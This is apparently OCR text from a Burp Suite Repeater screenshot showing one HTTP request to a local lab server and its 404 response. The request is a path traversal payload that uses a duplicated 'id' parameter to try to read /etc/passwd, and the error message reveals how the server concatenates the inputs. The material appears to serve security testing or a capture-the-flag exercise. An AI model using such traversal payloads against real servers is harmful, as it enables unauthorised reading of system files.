 Burp Suite Professional v2024.3.1.4 - nextpath - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 GET /api/team?id=../../../etc/passwd&id=../%0d3 HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost:1337/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 date: Tue, 19 Nov 2024 15:21:19 GMT
3 connection: close
4 Content-Length: 75
5
6 Error: ENOENT: no such file or directory, open '../../etc/passwd,../3.png'